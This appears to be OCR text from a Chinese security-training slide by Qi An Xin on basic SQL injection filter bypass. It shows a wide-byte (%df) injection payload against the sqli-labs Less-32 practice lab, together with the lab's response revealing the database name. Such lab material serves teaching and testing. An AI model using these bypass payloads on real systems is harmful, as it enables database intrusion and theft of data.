 绕过方式
奇安信
新一代网络安全领军者
基础绕过
6. 宽字节、Latin1默认编码 Less 32
?id=-1%df' UNion seleCt 1,2,DATABASE()--+
127.0.0.1/sqli-labs/Less-32/?id=-1%df%27%20UNion%20seleCt%201,2,DATABASE()--+
Welcome Dhakkan
Your Login name:2
Your Password:security